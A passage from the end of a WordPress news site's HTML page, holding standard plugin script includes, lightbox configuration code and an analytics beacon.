{"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/30b6a0eff30bd52799881e77f4fcbdd1-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-30b6a0eff30bd52799881e77f4fcbdd1-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/archives-0\/","stats_nonce":"ec1e815bf7","share_counts":"20ede49afb","follow_counts":"d0c8746f3c","total_counts":"a6618ee580","media_single":"19984711ec","media_total":"a6179d5507","generate_all_window_nonce":"4327ce6db6","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>